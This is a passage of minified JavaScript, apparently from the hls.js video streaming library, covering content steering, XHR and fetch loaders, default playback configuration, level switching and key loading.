a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l);var h={steeringManifest:s,url:e.toString()};r.hls.trigger(S.STEERING_MANIFEST_LOADED,h),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),this.clearTimeout(),this.reloadTimer=self.setTimeout((function(){var e,i=null==(e=r.hls)?void 0:e.media;!i||i.ended?r.scheduleRefresh(t,1e3*r.timeToLoad):r.loadSteeringManifest(t)}),e)},t}();function js(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new x(a.attrs),a.url=a.attrs.URI=qs(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function qs(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Xs=/^age:\s*[\d.]+\s*$/im,zs=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new M,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e&&r){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(t.loader===i&&!t.stats.aborted)return a(i,r.url)})).catch((function(e){if(t.loader===i&&!t.stats.aborted)return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.loader!==i||t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=e.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&y(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;Sr(d,r.retry,!1,{url:t.url,data:void 0,code:a})?this.retry(d):(w.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){if(this.config){var t=this.config.loadPolicy.timeoutRetry;if(Sr(t,this.stats.retry,!0))this.retry(t);else{var e;w.warn("timeout while loading "+(null==(e=this.context)?void 0:e.url));var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=Er(t,r.retry),r.retry++,w.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+(null==e?void 0:e.url)+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Xs.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Qs=/(\d+)-(\d+)\/(\d+)/,Js=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||$s,this.controller=new self.AbortController,this.stats=new M}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null},e.abortInternal=function(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&y(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new to(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Qs.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(y(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&y(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;if(!o)throw new Error("loader destroyed");self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!y(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new xi,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function $s(t,e){return new self.Request(t.url,e)}var Zs,to=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(c(Error)),eo=/\s/,ro=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:zs,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:jr,bufferController:na,capLevelController:ts,errorController:Pr,fpsController:es,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:ot,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)eo.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=Pa(l.trim()),v=Ua(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return Ke(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Zn,subtitleTrackController:ea,timelineController:Ja,audioStreamController:Jn,audioTrackController:$n,emeController:is,cmcdController:Ys,contentSteeringController:Ws});function io(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(io):Object.keys(t).reduce((function(e,r){return e[r]=io(t[r]),e}),{}):t}function no(t){var e=t.loader;e!==Js&&e!==zs?(w.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Js,t.progressive=!0,t.enableSoftwareAES=!0,w.log("[config]: Progressive streaming enabled, using FetchLoader"))}var ao=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._maxAutoLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.stopLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.stopLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r=this.hls.config.preferManagedMediaSource,i=[],n={},a={},s=!1,o=!1,l=!1;e.levels.forEach((function(t){var e,u,h=t.attrs,d=t.audioCodec,c=t.videoCodec;-1!==(null==(e=d)?void 0:e.indexOf("mp4a.40.34"))&&(Zs||(Zs=/chrome|firefox/i.test(navigator.userAgent)),Zs&&(t.audioCodec=d=void 0)),d&&(t.audioCodec=d=ve(d,r)),0===(null==(u=c)?void 0:u.indexOf("avc1"))&&(c=t.videoCodec=function(t){for(var e=t.split(","),r=0;r<e.length;r++){var i=e[r].split(".");if(i.length>2){var n=i.shift()+".";n+=parseInt(i.shift()).toString(16),n+=("000"+parseInt(i.shift()).toString(16)).slice(-4),e[r]=n}}return e.join(",")}(c));var f=t.width,g=t.height,v=t.unknownCodecs;if(s||(s=!(!f||!g)),o||(o=!!c),l||(l=!!d),!(null!=v&&v.length||d&&!le(d,"audio",r)||c&&!le(c,"video",r))){var m=h.CODECS,p=h["FRAME-RATE"],y=h["HDCP-LEVEL"],E=h["PATHWAY-ID"],T=h.RESOLUTION,S=h["VIDEO-RANGE"],L=(E||".")+"-"+t.bitrate+"-"+T+"-"+p+"-"+m+"-"+S+"-"+y;if(n[L])if(n[L].uri===t.url||t.attrs["PATHWAY-ID"])n[L].addGroupId("audio",h.AUDIO),n[L].addGroupId("text",h.SUBTITLES);else{var A=a[L]+=1;t.attrs["PATHWAY-ID"]=new Array(A+1).join(".");var R=new or(t);n[L]=R,i.push(R)}else{var b=new or(t);n[L]=b,a[L]=1,i.push(b)}}})),this.filterAndSortMediaOptions(i,e,s,o,l)},r.filterAndSortMediaOptions=function(t,e,r,i,n){var a=this,s=[],o=[],l=t;if((r||i)&&n&&(l=l.filter((function(t){var e,r=t.videoCodec,i=t.videoRange,n=t.width,a=t.height;return(!!r||!(!n||!a))&&!!(e=i)&&er.indexOf(e)>-1}))),0!==l.length){if(e.audioTracks){var u=this.hls.config.preferManagedMediaSource;so(s=e.audioTracks.filter((function(t){return!t.audioCodec||le(t.audioCodec,"audio",u)})))}e.subtitles&&so(o=e.subtitles);var h=l.slice(0);l.sort((function(t,e){if(t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"])return(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1;if(r&&t.height!==e.height)return t.height-e.height;if(t.frameRate!==e.frameRate)return t.frameRate-e.frameRate;if(t.videoRange!==e.videoRange)return er.indexOf(t.videoRange)-er.indexOf(e.videoRange);if(t.videoCodec!==e.videoCodec){var i=de(t.videoCodec),n=de(e.videoCodec);if(i!==n)return n-i}if(t.uri===e.uri&&t.codecSet!==e.codecSet){var a=ce(t.codecSet),s=ce(e.codecSet);if(a!==s)return s-a}return t.averageBitrate!==e.averageBitrate?t.averageBitrate-e.averageBitrate:0}));var d=h[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==h.length)for(var c=0;c<h.length;c++)if(h[c].pathwayId===l[0].pathwayId){d=h[c];break}this._levels=l;for(var f=0;f<l.length;f++)if(l[f]===d){var g;this._firstLevel=f;var v=d.bitrate,m=this.hls.bandwidthEstimate;if(this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+v),void 0===(null==(g=this.hls.userConfig)?void 0:g.abrEwmaDefaultEstimate)){var p=Math.min(v,this.hls.config.abrEwmaDefaultEstimateMax);p>m&&m===ro.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=p)}break}var y=n&&!i,E={levels:l,audioTracks:s,subtitleTracks:o,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:n,video:i,altAudio:!y&&s.some((function(t){return!!t.url}))};this.hls.trigger(S.MANIFEST_PARSED,E),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(a.hls){e.levels.length&&a.warn("One or more CODECS in variant not supported: "+JSON.stringify(e.levels[0].attrs));var t=new Error("no level with compatible codecs found in manifest");a.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===_e&&e.context.level===this.level&&this.checkRetry(e)},r.onFragBuffered=function(t,e){var r=e.frag;if(void 0!==r&&r.type===Fe){var i=r.elementaryStreams;if(!Object.keys(i).some((function(t){return!!i[t]})))return;var n=this._levels[r.level];null!=n&&n.loadError&&(this.log("Resetting level error count of "+n.loadError+" on frag buffered"),n.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.uri;if(e)try{n=e.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var a=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(a?" Pathway "+a:"")+" "+n),this.clearTimer(),this.hls.trigger(S.LEVEL_LOADING,{url:n,level:r,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}},r.removeLevel=function(t){var e,r=this,i=this._levels.filter((function(e,i){return i!==t||(r.steering&&r.steering.removeLevel(e),e===r.currentLevel&&(r.currentLevel=null,r.currentLevelIndex=-1,e.details&&e.details.fragments.forEach((function(t){return t.level=-1}))),!1)}));mr(i),this._levels=i,this.currentLevelIndex>-1&&null!=(e=this.currentLevel)&&e.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(S.LEVELS_UPDATED,{levels:i})},r.onLevelsUpdated=function(t,e){var r=e.levels;this._levels=r},r.checkMaxAutoUpdated=function(){var t=this.hls,e=t.autoLevelCapping,r=t.maxAutoLevel,i=t.maxHdcpLevel;this._maxAutoLevel!==r&&(this._maxAutoLevel=r,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:r,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))},s(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,o=e[t],l=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=o,n!==t||!o.details||!a||s!==l){this.log("Switching to level "+t+" ("+(o.height?o.height+"p ":"")+(o.videoRange?o.videoRange+" ":"")+(o.codecSet?o.codecSet+" ":"")+"@"+o.bitrate+")"+(l?" with Pathway "+l:"")+" from level "+n+(s?" with Pathway "+s:""));var u={level:t,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,u);var h=o.details;if(!h||h.live){var d=this.switchParams(o.uri,null==a?void 0:a.details,h);this.loadPlaylist(d)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this.hls.firstAutoLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(Fr);function so(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var oo=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(t){for(var e in this.keyUriToKeyInfo){var r=this.keyUriToKeyInfo[e].loader;if(r){var i;if(t&&t!==(null==(i=r.context)?void 0:i.frag.type))return;r.abort()}}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=A.KEY_LOAD_ERROR),new fi({type:L.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),1},s=0;s<e.length&&!a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return 